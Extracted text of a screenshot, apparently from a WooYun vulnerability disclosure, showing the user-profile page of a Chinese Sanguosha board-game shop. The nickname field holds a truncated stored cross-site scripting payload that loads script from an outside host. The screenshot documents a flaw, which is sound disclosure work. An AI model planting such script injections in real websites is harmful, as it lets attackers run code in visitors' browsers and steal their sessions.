 ask.yokagames.com/user.php?act=profile
首页 三国杀系列 热门桌游 趣味益智 周边产品
输入商品关键字 国战 三国杀 拓展包 闪卡 曹操墓 桌游志 拼图
当前位置: 首页 > 用户中心
用户中心
USER CENTER
欢迎页
我的订单
我的收藏
我的留言
缺货登记
我的红包
资金管理
收货地址
用户信息
编辑个人档案
昵称: unbuli<script src=http://xs *
出生日期: 1953 01 01
性 别: 保密 男 女
电子邮件地址: saf13@163.com *
QQ:
家庭电话:
手机: 1398787768 *
保存修改
www.wooyun.org